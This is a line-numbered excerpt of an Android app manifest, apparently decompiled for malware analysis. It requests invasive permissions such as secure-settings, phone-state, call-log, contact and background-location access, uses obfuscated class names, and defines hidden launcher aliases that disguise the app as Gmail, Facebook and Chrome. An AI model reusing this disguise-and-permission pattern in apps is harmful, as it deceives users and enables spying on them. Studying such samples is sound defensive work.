 AndroidManifest.xml
55 <uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
56 <uses-permission android:name="android.permission.WAKE_LOCK"/>
57 <uses-permission android:name="android.permission.GET_PACKAGE_SIZE"/>
58 <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
59 <uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
60 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
61 <uses-permission android:name="android.permission.ACCESS_BACKGROUND_LOCATION"/>
62 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
63 <uses-permission android:name="com.meizu.flyme.permission.PUSH"/>
64 <uses-permission android:name="android.permission.WRITE_SECURE_SETTINGS"/>
65 <uses-permission android:name="android.permission.MANAGE_EXTERNAL_STORAGE"/>
66 <uses-permission android:name="android.permission.MANAGE_APP_OPS_MODES"/>
67 <permission android:name="com.moutai.mall.permission.PROCESS_PUSH_MSG" android:protectionLevel="signatureOrSystem"/>
68 <permission android:name="com.moutai.mall.permission.PUSH_PROVIDER" android:protectionLevel="signatureOrSystem"/>
69 <permission android:name="com.moutai.mall.permission.PUSH_WRITE_PROVIDER" android:protectionLevel="signatureOrSystem"/>
70 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
71 <uses-permission android:name="android.permission.MODIFY_PHONE_STATE"/>
72 <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
73 <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
74 <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
75 <application android:theme="@style/Client" android:label="@string/app_name" android:icon="@mipmap/ic_launcher" android:name="com.sing.tuna.HGfEcQzCnCu" android:allowBackup="fals
76 <activity android:name="c4b6965b75.cb36c44931.c0cc612ea2.ce6b995008" android:exported="true"/>
77 <activity-alias android:label="Gmail" android:icon="@drawable/ic_gmail_new" android:name="c4b6965b75.cb36c44931.GmailNew" android:enabled="false" android:targetActivity="c4b
78 <meta-data android:name="app" android:value="com.google.android.gm"/>
79 <intent-filter>
80 <action android:name="android.intent.action.MAIN"/>
81 <category android:name="android.intent.category.LAUNCHER"/>
82 </intent-filter>
83 </activity-alias>
84 <activity-alias android:label="Facebook" android:icon="@drawable/ic_facebook_messenger" android:name="c4b6965b75.cb36c44931.Facebook" android:enabled="false" android:targetA
85 <meta-data android:name="app" android:value="com.facebook.katana"/>
86 <intent-filter>
87 <action android:name="android.intent.action.MAIN"/>
88 <category android:name="android.intent.category.LAUNCHER"/>
89 </intent-filter>
90 </activity-alias>
91 <activity-alias android:label="Chrome" android:icon="@drawable/ic_chrome" android:name="c4b6965b75.cb36c44931.Chrome" android:enabled="false" android:targetActivity="c4b6965
92 <meta-data android:name="app" android:value="com.android.chrome"/>
93 <intent-filter>
94 <action android:name="android.intent.action.MAIN"/>